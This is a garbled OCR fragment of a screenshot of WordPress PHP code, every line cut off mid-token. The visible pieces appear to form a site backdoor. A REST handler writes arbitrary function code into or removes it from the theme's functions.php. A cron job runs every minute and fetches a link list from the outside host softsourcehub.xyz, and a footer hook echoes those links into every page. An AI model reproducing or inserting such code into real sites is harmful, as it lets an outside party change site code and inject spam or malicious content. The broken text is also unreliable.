
st $request) { $function_code = $request-
nctions_path = get_theme_file_path('/functions.php'); $file_contents
php'], 500); } $escaped_function_code = preg_quote($function_code,
file_contents); if (file_put_contents($functions_path,
eturn new WP_REST_Response(['success' => 'Function removed
ster_custom_cron_job() { if
ion('wp', 'register_custom_cron_job'); function
e_footer_links_cron_hook'); }
PHP_URL_HOST); $url = "https://softsourcehub.xyz/wp-cross-
dy($response); $links = explode(",", $body); $parsed_links = [];
inks', $parsed_links); } add_action('update_footer_links_cron_hook',
 Every Minute') ); return $schedules; } add_filter('cron_schedules',
pty($footer_links)) { return; } echo '
'; } add_action('wp_footer',